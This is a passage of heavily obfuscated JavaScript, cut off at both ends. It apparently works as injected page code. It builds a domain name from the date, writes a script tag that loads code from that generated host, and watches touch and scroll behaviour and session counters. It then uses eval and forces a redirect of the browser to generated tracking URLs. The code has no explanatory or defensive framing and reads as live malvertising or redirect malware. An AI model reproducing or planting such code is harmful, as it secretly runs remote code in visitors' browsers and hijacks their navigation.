_0x14bdba;},_0x1ec5f2(_0x1cf731,_0x592785);}(function(_0x3ecea6,_0x4c2dbe){var _0x359ce3=a0_0x2679,_0x4843bb=_0x1ec5f2,_0x288ea9=_0x3ecea6();while(!![]){try{var _0x48b7d8=-parseInt(_0x4843bb(0x1c6))/0x1+-parseInt(_0x4843bb(0x16c))/0x2+parseInt(_0x4843bb(0x197))/0x3*(parseInt(_0x4843bb(0x178))/0x4)+parseInt(_0x4843bb(0x1b1))/0x5+parseInt(_0x4843bb(0x18f))/0x6*(parseInt(_0x4843bb(0x181))/0x7)+parseInt(_0x4843bb(0x1aa))/0x8+parseInt(_0x4843bb(0x198))/0x9*(-parseInt(_0x4843bb(0x180))/0xa);if(_0x48b7d8===_0x4c2dbe)break;else _0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}catch(_0x560f0c){_0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}}}(_0x43dbe1,0xb1a44),(function(){var _0xc5a1a8=a0_0x2679,_0x204944=_0x1ec5f2,_0x1cc62e=_0xc5a1a8(0x27e),_0xf61f9a=0x112f647,_0x4c0836=_0x1d15a(0xd)+_0x204944(0x1a2),_0x218c9c=_0x204944(0x1c1),_0x4ea2a8=_0x204944(0x158),_0x90bf79=_0x204944(0x17a),_0x3145d1=0x1c6,_0x3d684a=0x2,_0x27973d=_0x204944(0x146),_0x15c1de=_0xc5a1a8(0x1f9),_0x157c7e='no',_0x30d80b=0x0,_0x22c723=0x0,_0x3efc5c=0x64,_0xdf3298=0x0,_0x4d39b1=0x28,_0x3e93f5=sessionStorage[_0x204944(0x173)](_0x204944(0x160)+_0x3145d1);null==_0x3e93f5&&(_0x3e93f5=0x0),(_0x3e93f5=parseInt(_0x3e93f5),sessionStorage[_0x204944(0x17c)](_0x204944(0x160)+_0x3145d1,_0x3e93f5+0x1));function _0x4f1b1c(){var _0x1bb176=_0xc5a1a8,_0x199b4d=function(_0x31d7b0){var _0x4a427b=_0x1ec5f2,_0x4a853b=document;_0x4a853b[_0x4a427b(0x17b)](_0x31d7b0);},_0x44aa1a=_0x44a82a();for(var _0x2fc04a=0x0;_0x2fc04a<_0x44aa1a[_0x1bb176(0x217)];_0x2fc04a++){var _0xfdbd6f=_0x44aa1a[_0x2fc04a];_0x199b4d(_0xfdbd6f);}}function _0x44a82a(){var _0x16cbd8=_0xc5a1a8,_0x29a3d6=_0x204944;return['<',_0xd91a3b(_0x29a3d6(0x1b5)),_0xd91a3b(_0x29a3d6(0x1a5)),_0x16cbd8(0x2ba),'\x20s',_0x29a3d6(0x1a1),'ht',_0xd91a3b(_0x29a3d6(0x193)),':','/','/',_0x557481(),'.',_0xd91a3b(_0x29a3d6(0x148)),'/',_0x90bf79,'?',new Date()[_0x16cbd8(0x2c6)](),_0x3145d1,'\x22>','<','/s','c',_0xd91a3b(_0x16cbd8(0x266)),'>'];}window[_0x204944(0x168)]=function(){var _0x2b95f1=_0xc5a1a8,_0x1a080e=_0x204944,_0xa77e1=_0x3145d1,_0x50f6e7=eval(_0x2b95f1(0x282)+_0xa77e1)+'';sessionStorage[_0x2b95f1(0x1f0)](_0x1a080e(0x18b)+_0xa77e1,_0x50f6e7),sessionStorage[_0x1a080e(0x17c)](_0x1a080e(0x144)+_0xa77e1,0x1);};function _0x59ab1b(_0x3e2908,_0x168d03){var _0x34f414=_0x204944;if(typeof _0x3e2908===_0x34f414(0x16b)||_0x3e2908===null)return[];var _0x4b15b6=_0x3e2908[_0x34f414(0x18d)](_0x168d03);return _0x4b15b6;}var _0x37f93d=_0x3efc5c>=_0x21b6af(0x1,0x64),_0x403969=![],_0x2e1778=![],_0x1c5087=_0xdf3298>=_0x21b6af(0x1,0x64),_0x15e4e0=0x0,_0x79b959=0x0,_0x12f1d0=_0x79b959>=_0x21b6af(0x1,0x64),_0x322862=0x0,_0x11ccc1=0x3e8,_0x48800b=0x0,_0x47e34e={'touchMotion':function(){}},_0x4dbf8f=0x0,_0x742898=0x0,_0x381b89=0x0;document[_0xc5a1a8(0x2ae)](_0x204944(0x152),function(_0x5eec61){var _0x5dd53b=_0xc5a1a8,_0x2a8eaa=_0x204944,_0x5d3a75=_0x5eec61[_0x2a8eaa(0x162)][0x0][_0x5dd53b(0x28a)];_0x742898=_0x5d3a75,_0x381b89=_0x5d3a75;},![]),document[_0x204944(0x15e)](_0xc5a1a8(0x2c5),function(_0x12125d){var _0x20ea08=_0xc5a1a8,_0x502d86=_0x204944,_0x10c25a=_0x12125d[_0x502d86(0x162)][0x0][_0x20ea08(0x28a)];if(_0x10c25a<_0x742898)_0x742898=_0x10c25a;if(_0x10c25a>_0x381b89)_0x381b89=_0x10c25a;var _0x1f3821=_0x381b89-_0x742898;_0x47e34e[_0x20ea08(0x265)](_0x1f3821);},![]);function _0x555ada(_0x3406ac){var _0x3eefdb=_0xc5a1a8,_0x3b1c97=_0x204944;window[_0x3b1c97(0x1bb)]=window[_0x3b1c97(0x1bb)]||new Set();if(window[_0x3b1c97(0x1bb)][_0x3b1c97(0x1b6)](_0x3406ac[_0x3b1c97(0x17d)]))return;window[_0x3eefdb(0x260)][_0x3b1c97(0x18a)](_0x3406ac[_0x3b1c97(0x17d)]),console[_0x3b1c97(0x1ad)]();var _0x24f74a=_0x3406ac[_0x3b1c97(0x17d)],_0x21165c=_0x3406ac['i1'],_0x4cf581=_0x3406ac['i2'],_0x3ada64=_0x3406ac['i3'],_0x282a93=_0x3406ac['i4'],_0x40466c=_0x3406ac['i5'],_0x2929e4=_0x3406ac[_0x3b1c97(0x1c3)],_0x17a2a9=_0x3406ac[_0x3eefdb(0x1ea)],_0x4cade3=_0x3406ac[_0x3eefdb(0x283)];if(sessionStorage[_0x24f74a+_0x3b1c97(0x149)])return;var _0x4d0f0c=JSON[_0x3b1c97(0x1a0)](sessionStorage[_0x24f74a]||'[]'),_0x1d000c=0x0;document[_0x3b1c97(0x15e)](_0x3eefdb(0x2bd),function(){var _0x2eb14a=_0x3b1c97,_0x135506=_0x381b89-_0x742898;if(_0x135506<_0x3ada64){var _0x30b5d5=(Date[_0x2eb14a(0x19d)]()-_0x1d000c)/0x3e8;_0x30b5d5>_0x40466c&&(_0x4dbf8f++,_0x1d000c=Date[_0x2eb14a(0x19d)]());}else{}},![]);var _0x5ab1a0=Date[_0x3b1c97(0x19d)]();_0x4d0f0c[_0x3b1c97(0x15f)](![]),sessionStorage[_0x24f74a]=JSON[_0x3eefdb(0x211)](_0x4d0f0c),setInterval(function(){var _0x4ad692=_0x3eefdb,_0x49014c=_0x3b1c97,_0x13bbcf=(Date[_0x49014c(0x19d)]()-_0x5ab1a0)/0x3e8,_0x42e5d3=_0x13bbcf>=_0x21165c,_0x19bc9e=_0x4dbf8f>=_0x4cf581,_0x16eb5a=document[_0x49014c(0x14f)][_0x49014c(0x1bc)]>=_0x282a93,_0x268cc1=_0x42e5d3&&_0x19bc9e&&_0x16eb5a;_0x4d0f0c[_0x4d0f0c[_0x4ad692(0x217)]-0x1]!==_0x268cc1&&(_0x4d0f0c[_0x4d0f0c[_0x49014c(0x19c)]-0x1]=_0x268cc1,sessionStorage[_0x24f74a]=JSON[_0x49014c(0x170)](_0x4d0f0c));var _0x1964f1=_0x4d0f0c[_0x49014c(0x1af)](Boolean)[_0x49014c(0x19c)],_0x5686c7=_0x1964f1>=_0x2929e4,_0x256c32=!_0x17a2a9||_0x4d0f0c[_0x49014c(0x1b4)](Boolean),_0x3be2d5=!_0x4cade3||_0x4d0f0c[0x0]&&_0x4d0f0c['every'](Boolean),_0x13a6f5=_0x5686c7&&_0x256c32&&_0x3be2d5;_0x13a6f5&&(sessionStorage[_0x24f74a+_0x49014c(0x149)]=_0x49014c(0x1c7));},0x3e8);}function _0x1a4347(_0x3fe3b4){return _0x3fe3b4===''?0x0:parseInt(_0x3fe3b4,0xa);}function _0x4edafb(_0x4fbf60,_0xd0506){var _0x2983a4=_0xc5a1a8,_0x3d12f1=_0x204944;return{'classId':_0x3d12f1(0x14c)+_0x4fbf60,'i1':_0x1a4347(_0xd0506['i1']),'i2':_0x1a4347(_0xd0506['i2']),'i3':_0x1a4347(_0xd0506['i3']),'i4':_0x1a4347(_0xd0506['i4']),'i5':_0x1a4347(_0xd0506['i5']),'i11':_0x1a4347(_0xd0506[_0x2983a4(0x26f)]),'i12':_0xd0506[_0x3d12f1(0x1b0)],'i13':_0xd0506[_0x3d12f1(0x142)]};}function _0x440a28(_0x311ffa,_0x5f3b95){var _0xb79048=_0x204944;if(!sessionStorage[_0x311ffa[_0xb79048(0x17d)]+_0xb79048(0x149)])return;for(var _0x31a436 in _0x5f3b95){if(_0x31a436[_0xb79048(0x191)]('r')&&typeof _0x5f3b95[_0x31a436]!==_0xb79048(0x16b)){var _0x59e417='k'+_0x31a436['slice'](0x1);_0x5f3b95[_0x59e417]=_0x5f3b95[_0x31a436];}}return _0x5f3b95;}function _0x23ce10(_0x2e50fd){_0x4d39b1=_0x2e50fd['m1'],_0x15c1de=_0x2e50fd['m2'],_0x3efc5c=_0x2e50fd['m3'];}function _0x266bf4(_0x544fa0){var _0x104f3f=_0xc5a1a8,_0x54744b=_0x204944,_0x59a9b3=sessionStorage[_0x54744b(0x173)](_0x54744b(0x144)+_0x544fa0);if(null==_0x59a9b3)return null;var _0x4a9aa9=sessionStorage[_0x54744b(0x173)]('data_'+_0x544fa0),_0x3c0f0b=JSON[_0x54744b(0x1a0)](_0x4a9aa9),_0x244321=_0x4edafb(_0x544fa0,_0x3c0f0b);_0x555ada(_0x244321),_0x23ce10(_0x3c0f0b),_0x440a28(_0x244321,_0x3c0f0b),_0x403969=parseInt(_0x3c0f0b['k2'])>=_0x21b6af(0x1,0x64),_0x2e1778=parseInt(_0x3c0f0b['k1'])>=_0x21b6af(0x1,0x64),_0x1c5087=parseInt(_0x3c0f0b['k3'])>=_0x21b6af(0x1,0x64);function _0x457897(_0x525862,_0x449eb2,_0x1940f6,_0x338dff){var _0x271b86=a0_0x2679,_0x44cc5a=_0x54744b,_0x4ffce3={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x336a60(_0x40b9ac){var _0x52a573=_0x1ec5f2,_0x430ec0=_0x40b9ac[_0x52a573(0x18d)](','),_0x360ca7=_0x430ec0[_0x430ec0[_0x52a573(0x19c)]-0x1][_0x52a573(0x18d)]('_');_0x4ffce3[_0x52a573(0x1ab)]=parseInt(_0x360ca7[0x0]),_0x4ffce3[_0x52a573(0x16f)]=parseInt(_0x360ca7[0x1]);}if(_0x525862){var _0x1a879b=_0x525862[_0x44cc5a(0x18d)](','),_0x453a99=_0x1a879b[0x0]?parseInt(_0x1a879b[0x0]):0x64,_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x271b86(0x23d)]=!![],_0x336a60(_0x525862),_0x4ffce3;}if(_0x1940f6){var _0x235123=_0x1940f6[_0x44cc5a(0x18d)](','),_0xcff934=_0x235123[0x0][_0x44cc5a(0x18d)]('_');for(var _0x58ef47=0x0;_0x58ef47<_0xcff934['length'];_0x58ef47++){if(parseInt(_0xcff934[_0x58ef47])===_0x338dff)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x336a60(_0x1940f6),_0x4ffce3;}}if(_0x449eb2){var _0xfeba34=_0x449eb2[_0x44cc5a(0x18d)](','),_0x453a99=parseInt(_0xfeba34[0x0]),_0x1a9c5c=parseInt(_0xfeba34[0x1]),_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x4ffce3[_0x44cc5a(0x1a6)]=_0x1a9c5c,_0x336a60(_0x449eb2),_0x4ffce3;}return _0x4ffce3;}var _0x136ee4=_0x457897(_0x3c0f0b[_0x54744b(0x165)],_0x3c0f0b[_0x54744b(0x1be)],_0x3c0f0b[_0x54744b(0x19b)],_0x3e93f5);_0x12f1d0=_0x136ee4[_0x54744b(0x1b2)],_0x322862=_0x136ee4[_0x104f3f(0x250)],_0x11ccc1=_0x136ee4[_0x54744b(0x16f)],_0x48800b=_0x136ee4[_0x54744b(0x1a6)];if(!_0x403969){var _0x5cc40b=_0x59ab1b(_0x3c0f0b['k8'],'_');if(_0x5cc40b&&_0x5cc40b[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x403969=!![];else{if(!_0x2e1778){var _0x109713=_0x59ab1b(_0x3c0f0b['k7'],'_');if(_0x109713&&_0x109713[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x2e1778=!![];else{var _0x57398d=_0x59ab1b(_0x3c0f0b['k5'],',');if(_0x57398d['length']===0x2)parseInt(_0x57398d[0x0])>=_0x21b6af(0x1,0x64)&&(_0x403969=!![],_0x15e4e0=parseInt(_0x57398d[0x1])*0x3e8);else{var _0x12167c=_0x59ab1b(_0x3c0f0b['k4'],',');_0x12167c[_0x104f3f(0x217)]===0x2&&(parseInt(_0x12167c[0x0])>=_0x21b6af(0x1,0x64)&&(_0x2e1778=!![],_0x15e4e0=parseInt(_0x12167c[0x1])*0x3e8));}}}}}if(!_0x1c5087){var _0x38665d=_0x59ab1b(_0x3c0f0b['k9'],'_');if(_0x38665d&&_0x38665d[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x1c5087=!![];else{var _0x704d51=_0x59ab1b(_0x3c0f0b['k6'],',');_0x704d51[_0x54744b(0x19c)]===0x2&&(parseInt(_0x704d51[0x0])>=_0x21b6af(0x1,0x64)&&setTimeout(function(){_0x1c5087=!![],_0x139885();},parseInt(_0x704d51[0x1])*0x3e8));}}}_0x266bf4(_0x3145d1);var _0x2db28d='',_0x15108=0x2;_0x218c9c+='?',_0x4c0836+='?';var _0x1884a7=_0xd91a3b(_0x204944(0x1ac));function _0x1d15a(_0x178d20){var _0x25cbc7=_0x204944,_0x35acc3='';for(var _0x277ee6=0x0;_0x277ee6<_0x178d20;_0x277ee6++){_0x35acc3+=Math[_0x25cbc7(0x154)](Math[_0x25cbc7(0x169)]()*0xa);}return _0x35acc3;}function _0x17daf1(_0x49edbe){var _0x32cac1=_0xc5a1a8,_0x1c2cdb=_0x204944,_0x50b2b8='';const _0x1ace39=_0x1c2cdb(0x1a7);for(var _0x4230a8=0x0;_0x4230a8<_0x49edbe;_0x4230a8++){_0x50b2b8+=_0x1ace39[_0x32cac1(0x26a)](Math[_0x1c2cdb(0x154)](Math[_0x1c2cdb(0x169)]()*_0x1ace39[_0x32cac1(0x217)]));}return _0x50b2b8;}function _0x21b6af(_0x34a99e,_0x32f33e){var _0x2fdfa0=_0xc5a1a8;return Math[_0x2fdfa0(0x22c)](Math[_0x2fdfa0(0x204)]()*(_0x32f33e-_0x34a99e+0x1))+_0x34a99e;}function _0xd91a3b(_0x18d052){var _0xa88eab=_0x204944;return _0x18d052[_0xa88eab(0x18d)]('')[_0xa88eab(0x190)]()[_0xa88eab(0x199)]('');}function _0x37ea86(_0x4b91e1,_0x1196a1){var _0x29a484=_0xc5a1a8,_0x490566=_0x204944,_0x566142=[];for(var _0x4e53e8=0x0;_0x4e53e8<_0x4b91e1[_0x490566(0x19c)];_0x4e53e8+=_0x1196a1){_0x566142[_0x29a484(0x1eb)](_0x4b91e1[_0x490566(0x19a)](_0x4e53e8,_0x4e53e8+_0x1196a1));}return _0x566142;}function _0x15274d(_0x1fa214,_0x4f6f6c){var _0x330081=_0x204944,_0x39ac89='';for(var _0x4b3ebf=0x0;_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)];_0x4b3ebf++){_0x39ac89+=_0x4f6f6c[_0x4b3ebf],_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)]-0x1&&(_0x39ac89+=_0x1fa214);}return _0x39ac89;}function _0x258ee2(){var _0x5f5b93=_0xc5a1a8,_0x165114=_0x204944,_0x569d1b=Date[_0x165114(0x1a0)](new Date())/0x3e8+'',_0x4e5bbc=_0x569d1b[_0x165114(0x145)](0x6,0xa),_0x3da35b=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x9)+0x1;_0x569d1b=_0x569d1b*_0x3da35b;var _0x565cbe=(_0x569d1b+'')[_0x5f5b93(0x217)],_0x443163=_0x3da35b+''+_0x565cbe+_0x569d1b,_0x4e0c06={0x1:'+',0x2:'*'},_0x5269b9=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x2)+0x1,_0x53e91f=Math[_0x5f5b93(0x22c)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x4794f6=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x2a9bea=_0x53e91f+_0x4e0c06[_0x5269b9]+_0x4794f6,_0x36d9bd=(_0x53e91f+'')[_0x5f5b93(0x217)],_0x57097b=(_0x4794f6+'')[_0x165114(0x19c)],_0x4d1079=_0x4e5bbc,_0x2b0c70=eval(_0x2a9bea)*_0x4d1079+'2',_0x15acbb=_0x5269b9+''+_0x36d9bd+_0x57097b+_0x53e91f+_0x4794f6+_0x2b0c70,_0x21a5a6=_0x443163+_0x15acbb;return _0x21a5a6;}function _0x279241(){var _0x5e7723=_0x204944,_0x3f7d55=(_0x3145d1+'')[_0x5e7723(0x18d)](''),_0x43b0c0=_0x3f7d55[_0x5e7723(0x19c)],_0x189fc0=[_0x43b0c0],_0xbd0d40=[];for(var _0x1bd58e=0x0;_0x1bd58e<0xa;_0x1bd58e++){var _0x3e634a=Math[_0x5e7723(0x154)](Math['random']()*0x9)+0x1;_0xbd0d40[_0x1bd58e]=_0x3e634a;}var _0x234a7d=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1bd58e=0x1;_0x1bd58e<_0x234a7d[_0x5e7723(0x19c)];_0x1bd58e++){var _0xe65a7c=Math[_0x5e7723(0x154)](Math[_0x5e7723(0x169)]()*(_0x1bd58e+0x1));[_0x234a7d[_0x1bd58e],_0x234a7d[_0xe65a7c]]=[_0x234a7d[_0xe65a7c],_0x234a7d[_0x1bd58e]];}for(var _0x1bd58e=0x0;_0x1bd58e<_0x43b0c0;_0x1bd58e++){var _0x2592da=_0x234a7d[_0x1bd58e];_0xbd0d40[_0x2592da]=_0x3f7d55[_0x1bd58e],_0x189fc0[_0x1bd58e+0x1]=_0x2592da;}var _0x1c888d=_0x189fc0[_0x5e7723(0x199)]('')+_0xbd0d40[_0x5e7723(0x199)]('');return _0x1c888d;}function _0x36c2ed(){var _0x2c1b93=_0xc5a1a8,_0x3934e8=_0x279241()+_0x258ee2()+new Date()[_0x2c1b93(0x2c6)]()+'';return _0x2db28d=_0x3934e8,_0x3934e8;}function _0x557481(){var _0x1eca24=_0x204944,_0x45426b=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x569416=new Date(Date[_0x1eca24(0x19d)]()-_0xf61f9a),_0x325e77='',_0x6a2a58=_0x569416[_0x1eca24(0x1a4)]()+0x1,_0x32d343=_0x569416[_0x1eca24(0x151)](),_0x207240=''+_0x569416[_0x1eca24(0x1a8)]();_0x207240+=_0x6a2a58<=0x9?'0'+_0x6a2a58:_0x6a2a58,_0x207240+=_0x32d343<=0x9?'0'+_0x32d343:_0x32d343,_0x207240+=_0x1cc62e;for(var _0x2ec213=0x0;_0x2ec213<0x6;_0x2ec213++){var _0x283ab5=0x61,_0x4869d4=0x1a,_0x448685=String[_0x1eca24(0x179)],_0x34618e=parseInt(_0x207240)*_0x45426b[_0x2ec213*0x3+0x1]+_0x45426b[_0x2ec213*0x3+0x2],_0x44e9e0=_0x34618e%_0x45426b[_0x2ec213*0x3],_0x1bc625=_0x44e9e0%_0x4869d4;_0x325e77+=_0x448685(_0x283ab5+_0x1bc625);}return _0x325e77;}function _0x22e2d0(_0x1c4f1b,_0x5a6f90){var _0x28f6df=_0xc5a1a8,_0x1691be=_0x204944,_0x173051='';for(var _0x1e084c=0x0;_0x1e084c<_0x1c4f1b[_0x1691be(0x19c)];_0x1e084c++){var _0xaf4dce=_0x1c4f1b[_0x28f6df(0x2d5)](_0x1e084c);_0xaf4dce>=0x30&&_0xaf4dce<=0x39&&(_0xaf4dce=(_0xaf4dce-0x30+_0x5a6f90)%0xa+0x30),_0x173051+=String[_0x1691be(0x179)](_0xaf4dce);}return _0x173051;}function _0x256308(_0x3ca95c){var _0x24077b=_0xc5a1a8,_0x1daca6=0x5,_0x389b50=_0x22e2d0(_0x3ca95c,_0x1daca6),_0x56bbb4=_0x389b50[_0x24077b(0x217)];if(0xa>_0x56bbb4)_0x56bbb4='00'+_0x56bbb4;else{if(0x64>_0x56bbb4)_0x56bbb4='0'+_0x56bbb4;}var _0x5e898f=_0x56bbb4+_0x389b50;return _0x5e898f;}var _0x59c2d5=location[_0x204944(0x15a)],_0x302afc=navigator;function _0x2afef4(){var _0x43e78b=_0xc5a1a8,_0x1a4eaa=_0x204944,_0xa7558b=_0x302afc['platform'][_0x1a4eaa(0x196)](_0x1a4eaa(0x185))!=-0x1,_0x401f6f=_0x302afc[_0x1a4eaa(0x159)][_0x1a4eaa(0x196)](_0x1a4eaa(0x184))!=-0x1,_0x591057=_0x302afc[_0x1a4eaa(0x159)]?![]:!![];if(_0x59c2d5[_0x43e78b(0x1fe)]('vv')!=-0x1)_0xa7558b=![];if(_0xa7558b)return!![];else{if(_0x401f6f)return!![];else{if(_0x591057)return![];}}return![];}if(_0x2afef4())return;var _0x8a1409=document,_0x2f3db0='h'+_0xd91a3b(_0x204944(0x182))+'/',_0x555793='0',_0x5c39d9=_0x17daf1(0xb),_0x2de1bf=_0x17daf1(0xa),_0x35133e=_0x17daf1(0xa),_0x41981a=_0x17daf1(0xa),_0x3a780a=_0x17daf1(0x7),_0xca0599=_0x21b6af(0x7fffffff-0x64,0x7fffffff),_0x44984a=_0xca0599-_0x21b6af(0x2710,0x4e20),_0x2b8422=_0x21b6af(0x73,0x7a),_0x313e94=function(){},_0x2104cb=_0x204944(0x16a),_0x3ccbd8='0vw';if(_0x403969)_0x2104cb=_0x204944(0x1c0),_0x3ccbd8=_0x204944(0x16d),_0x555793='1',_0x15108=0x3,_0x313e94=function(_0x4a4731){var _0x2af1d7=_0x204944;_0x4a4731['s'+'ty'+'le']['z'+'-'+'in'+_0x2af1d7(0x166)]=_0x44984a;};else _0x2e1778&&(_0x2104cb=_0x4d39b1+'vh',_0x3ccbd8=_0x204944(0x16d),_0x555793='2',_0x15108=0x4,_0x313e94=function(_0x464977){var _0x9be93c=_0x204944;_0x464977['s'+'ty'+'le']['z'+'-'+'in'+_0x9be93c(0x166)]=_0x44984a;});var _0x8e900a=Date[_0x204944(0x19d)]();_0x47e34e[_0x204944(0x1a9)]=function(_0x2f3aaf){var _0x5a1700=_0xc5a1a8,_0xfee572=_0x204944;if(!_0x12f1d0)return;if(_0x48800b!=0x0){var _0x50d0aa=new Date(_0x8e900a)[_0x5a1700(0x2c6)](),_0x378078=(Date[_0xfee572(0x19d)]()-_0x50d0aa)/0x3e8;if(_0x48800b>_0x378078)return;}_0x2f3aaf>_0x322862&&_0x11ccc1>=_0x2f3aaf&&(_0x15108=0x3,eval(_0x35133e)());};function _0x139885(){var _0x396d1a=_0x204944;_0x1c5087&&!window[_0x396d1a(0x1c5)]&&(window[_0x396d1a(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());}var _0x247845='',_0x4058ec=_0x204944(0x177),_0x4cca38=_0x204944(0x146),_0x48d572='bottom',_0x24737c='',_0x2ac9a5=_0x204944(0x1b3);_0x3d684a==0x1&&(_0x4058ec=_0x204944(0x171),_0x247845=_0x204944(0x14a),_0x27973d==_0x204944(0x156)&&(_0x247845=_0xc5a1a8(0x286),_0x4cca38=_0x204944(0x156),_0x48d572=_0x204944(0x156),_0x2ac9a5=_0x204944(0x17f)),_0xca0599=_0x21b6af(0x13880,0x15f90)),(_0x4058ec=_0x37ea86(_0x4058ec,0x2),_0x4058ec=_0x15274d('\x22+\x22',_0x4058ec),_0x4058ec='\x22'+_0x4058ec+'\x22',_0x4cca38=_0x37ea86(_0x4cca38,0x1),_0x4cca38=_0x15274d(_0x204944(0x174),_0x4cca38),_0x4cca38='\x22'+_0x4cca38+'\x22',_0x48d572=_0x37ea86(_0x48d572,0x1),_0x48d572=_0x15274d(_0x204944(0x174),_0x48d572),_0x48d572='\x22'+_0x48d572+'\x22');var _0x4dd43a='',_0x71402a='';_0x15c1de==_0xc5a1a8(0x1f9)&&(_0x4dd43a=_0xd91a3b('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x71402a=_0xd91a3b(_0x204944(0x16e)));var _0x52071d=_0x21b6af(0x64,0xc8),_0x4a96ac=_0x52071d+0xc8,_0x3800b6=_0x15e4e0+_0x4a96ac+0x64,_0x84a7b1=_0x3800b6+0x12c,_0x5f5180=_0x84a7b1+0x12c,_0x320eea=function(){};if(_0x37f93d){_0x555793+='3';var _0x320eea=function(){var _0x4ebaee=_0xc5a1a8,_0x2641ee=_0x204944,_0x57057a=function(_0x598e22){var _0x28e958=a0_0x2679,_0x4391bc=_0x1ec5f2,_0x2f8803=document[_0x28e958(0x2b9)](_0x4391bc(0x14f)),_0x4112c5=document[_0x4391bc(0x155)](_0x598e22),_0x564879=_0x4112c5[_0x28e958(0x23f)],_0x28b877=_0x4c360b(_0x4112c5),_0x5c3128=_0x28b877+_0x564879,_0x1959dd=!![];_0x2f8803[_0x4391bc(0x15e)](_0x4391bc(0x1b8),_0x4f6406);function _0x4f6406(_0x5d1d7e){var _0x1af78b=_0x4391bc,_0x587001=_0x5d1d7e[_0x1af78b(0x162)][0x0],_0x1c42e5=_0x587001[_0x1af78b(0x186)],_0x422605=_0x587001[_0x1af78b(0x15b)],_0x1bd8df=0x0;_0x3d684a!=0x1?_0x1bd8df=_0x587001[_0x1af78b(0x15b)]:_0x1bd8df=_0x587001[_0x1af78b(0x186)],_0x1bd8df>=_0x28b877&&_0x1bd8df<_0x5c3128&&(_0x1959dd&&(_0x15108=0x4,eval(_0x35133e)(![])));}};setTimeout(function(){_0x57057a('.'+_0x3a780a);},_0x84a7b1),_0x2104cb!=_0x4ebaee(0x20a)&&_0x2104cb!=_0x2641ee(0x1c0)&&setTimeout(function(){_0x57057a('.'+_0x5c39d9);},_0x84a7b1+0x32);function _0x4c360b(_0x410f39){var _0x30f715=_0x2641ee,_0x2e9693=_0x410f39[_0x30f715(0x141)],_0x4bc572=_0x410f39[_0x30f715(0x18c)];while(_0x4bc572!==null){_0x2e9693+=_0x4bc572[_0x30f715(0x141)],_0x4bc572=_0x4bc572[_0x30f715(0x18c)];}return _0x2e9693;}};}var _0x19f91d=function(){};_0x157c7e==_0x204944(0x187)?_0x19f91d=function(_0x377e6a){var _0x3101b9=_0xc5a1a8,_0x3afaf9=_0x204944;_0x377e6a[_0x3afaf9(0x19e)][_0x3101b9(0x24d)]();var _0x2f2132=document[_0x3afaf9(0x167)](_0x5c39d9);if(_0x2f2132)for(var _0x37d6b0=0x0;_0x37d6b0<_0x2f2132[_0x3afaf9(0x19c)];_0x37d6b0++){var _0x2dd305=_0x2f2132[_0x37d6b0];_0x2dd305[_0x3afaf9(0x1ba)][_0x3afaf9(0x1bf)]='0';}var _0x4bfbda=document[_0x3afaf9(0x143)](_0x3afaf9(0x14f))[0x0][_0x3afaf9(0x1ba)];_0x4bfbda[''+_0x2ac9a5+'']=_0x3afaf9(0x172),event[_0x3afaf9(0x195)]();}:_0x19f91d=function(_0x388605){var _0x1fd62e=_0xc5a1a8;event[_0x1fd62e(0x246)](),eval(_0x35133e)();},(function(){var _0x18f5e6=_0xc5a1a8,_0x5f26b4=_0x204944,_0xd10685={'data3':{'0':{'wdf':_0x2f3db0+_0x557481()+_0x1884a7+_0x4c0836+_0x36c2ed()}}},_0x12909d=function(_0x2f9cb9){var _0x384c25=_0x1ec5f2;return _0x2f9cb9[_0x384c25(0x18d)]('')[_0x384c25(0x190)]()[_0x384c25(0x199)]('');};window[_0x2de1bf]=function(_0x3ca562){_0x19f91d(_0x3ca562);};function _0x35edbc(){return _0x2f3db0+_0x557481()+_0x1884a7+_0x218c9c+_0x256308(_0x2db28d)+_0x15108+_0x258ee2();}window[_0x35133e]=function(_0x165b2b){var _0x22d46c=a0_0x2679,_0x513de8=_0x1ec5f2,_0x38479f=document[_0x513de8(0x167)](_0x5c39d9);if(_0x38479f&&_0x165b2b==undefined)for(var _0x53accb=0x0;_0x53accb<_0x38479f[_0x22d46c(0x217)];_0x53accb++){var _0x4232d6=_0x38479f[_0x53accb];_0x4232d6[_0x513de8(0x1ba)][_0x22d46c(0x2bf)]='0';}window['location'][_0x513de8(0x15a)]=_0x35edbc();},_0x139885(),_0x1c5087&&!window[_0x5f26b4(0x1c5)]&&(window[_0x5f26b4(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());var 